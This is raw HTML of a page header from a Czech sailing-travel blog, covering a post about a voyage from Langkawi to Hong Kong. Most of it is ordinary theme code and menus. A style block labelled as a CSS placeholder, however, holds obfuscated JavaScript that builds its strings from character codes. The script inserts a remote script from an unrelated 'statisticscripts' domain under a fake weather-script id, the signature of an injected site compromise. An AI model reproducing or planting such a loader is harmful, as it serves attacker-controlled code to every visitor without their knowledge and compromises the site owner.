var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c0b5cf50c0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/uncategorized/",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/",
                    "name": "11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-5504 single-format-standard wp-theme-Newspaper 11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Uncategorized" class="entry-crumb" href="https://krasajachtingu.cz/category/uncategorized/">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE</span></div></div>

            <div class="td-pb-row">
